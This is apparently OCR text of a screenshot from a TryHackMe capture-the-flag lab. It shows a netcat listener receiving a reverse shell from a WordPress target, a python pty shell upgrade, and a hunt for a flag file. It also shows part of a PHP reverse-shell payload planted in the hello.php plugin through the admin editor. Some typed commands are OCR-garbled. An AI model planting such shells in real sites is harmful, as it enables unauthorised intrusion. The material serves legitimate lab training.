 Arquivo Ações Editar Exibir Ajuda
void@black-hole: ~ void@black-hole: ~ void@black-hole: ~
┌──(void㉿black-hole)-[~]
└─$ netcat -lnvp 5555
listening on [any] 5555 ...
connect to [10.9.3.159] from (UNKNOWN) [10.10.124.68] 5016
Linux ubuntu 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16
14:26:57 up 1:02, 0 users, load average: 0.00, 0.00, 0
USER TTY FROM LOGIN@ IDLE JCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty, os; pty.spawn("/bin/bash")'
www-data@ubuntu:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/$ ls
ls
bin etc initrd.img.old lost+found opt run
boot home lib media proc sbin
dev initrd.img lib64 mnt root srv
www-data@ubuntu:/$ cd /home
cld /home
www-data@ubuntu:/home$ s
ls
stux
www-data@ubuntu:/home$ cd stux
lcsd stux
www-data@ubuntu:/home/stux$ ls
lsls
No command 'lsls' found, did you mean:
Command 'fsls' from package 'python-fs' (universe)
lsls: command not found
www-data@ubuntu:/home/stux$ ls
ls
flag
www-data@ubuntu:/home/stux$ cd flag
cd flag
www-data@ubuntu:/home/stux/flag$ cat flag.txt
cat flag.txt
Edit Plugins ‹ Tryhackme — 10.10.124.68/wp-content/
10.10.124.68/wp-admin/plugin-editor.php?plugin=hello.php&Submit=Select
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Tryhackme 5 0 New Improve Hardening
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
WP Hardening
Collapse menu
Editing hello.php (inactive)
Selected file content:
113 $process = proc_open($shell, $descriptorspec, $pipes);
114
115 if (!is_resource($process)) {
116 printit("ERROR: Can't spawn shell");
117 exit(1);
118 }
119
120 // Set everything to non-blocking
121 // Reason: Occsionally reads will block, even though stream_select tells us they won't
122 stream_set_blocking($pipes[0], 0);
123 stream_set_blocking($pipes[1], 0);
124 stream_set_blocking($pipes[2], 0);
125 stream_set_blocking($sock, 0);
126
127 printit("Successfully opened reverse shell to $ip:$port");
128
129 while (1) {
130 // Check for end of TCP connection
131 if (feof($sock)) {
132 printit("ERROR: Shell connection terminated");
133 break;
134 }
135
136 // Check for end of STDOUT
137 if (feof($pipes[1])) {
Documentation: Function Name... Look Up
File edited successfully.